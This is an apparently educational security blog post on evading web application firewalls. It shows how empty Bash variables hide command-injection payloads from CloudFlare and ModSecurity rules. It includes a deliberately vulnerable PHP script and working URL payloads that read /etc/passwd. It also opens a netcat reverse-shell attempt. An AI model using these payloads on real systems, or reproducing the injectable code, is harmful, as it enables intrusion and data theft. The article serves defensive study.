Web Application Firewall (WAF) Evasion Techniques #3

This article explores how to use an uninitialized Bash variable to bypass WAF regular expression based filters and pattern matching. Let's see how it can be done on CloudFlare WAF and ModSecurity OWASP CRS3.

The Uninitialized Variable

In the last two articles of this series of "WAF evasion techniques", we have looked at how to bypass a WAF rule set exploiting a Remote Command Execution on a Linux system by abusing of the bash globbing process. In this episode, I show you another technique that uses an uninitialized bash variable in order to elude regular expression based filters and pattern match.

echo "uninitialized_variable=$uninitialized_variable"

Uninitialized variable has null value (no value at all).

uninitialized_variable=

Declaring, but not initializing it, it's the same as setting it to a null value, as above.

By default, Bash treats uninitialized variables like Perl does: they're blank strings! The problem is that is even possible to execute commands concatenated with uninitialized variables and they can be used inside arguments too. Let's start with an example.


Assuming that we want to execute the command cat /etc/passwd, we can use the following syntax:

cat$u /etc$u/passwd$u

where $u doesn't exist and it's treated as a blank string by bash:

This could be used in order to bypass a WAF rule, let's do some tests with CloudFlare WAF and with the ModSecurity OWASP Core Rule Set 3.1.

CloudFlare WAF (pro plan)

As in the previous two articles, I'm going to test this bypass technique on a very simple PHP script that is absolutely vulnerable and quite far from reality (I hope so). It would be stupid to evaluate a beautiful service like the one at CloudFlare by this test. This is just a way to explain better this technique in a "real" scenario and this doesn't mean that CloudFlare WAF is more or is less secure than others. It just shows you why you need to know whether and how your code is vulnerable and what you can do in order to fix it or develop a custom rule (and also, in the previous posts, I used Sucuri for this kind of tests... it's time to change target!).

What I've done is to enable all CloudFlare WAF rules and configure the security level to High (It seems that all is almost based on OWASP CRS2...).

The Simple PHP Script:

<?php
        if(isset($_GET['host'])) {
                system('dig '.$_GET['host']);
        }
?>

This very simple PHP script uses dig in order to resolve a given hostname on the host GET parameter, something like /?host=www.google.com.

The response is:



Obviously, it's vulnerable to RCE just by putting a semicolon after the hostname and starting a new command, like:

/?host=www.google.com;ls+/

But what if I try to read the /etc/passwd file by executing cat /etc/passwd? Let's try with:

/?host=www.google.com;cat+/etc/passwd


I've been blocked, and this is good! Ok, now I can try to bypass the whole rule set in order to reach the /etc/passwd using an uninitialized variable with something like:


/?host=www.google.com;cat$u+/etc$u/passwd$u, where $u will be my empty string.


As you can see in the screenshot above, my request passed and the /etc/passwd file is leaked. Isn't it cool? ┌(◉ ͜ʖ◉)つ┣▇▇▇═──


I've seen that CloudFlare has some specific rules for preventing netcat usage in order to get a reverse shell. So, I decided to try to get a reverse shell bypassing the CloudFlare WAF rule set. This is the situation, I've just set all rules to "block" on CloudFlare Specials category.



First try: executing netcat with the argument -e /bin/bash to my IP on port 1337.

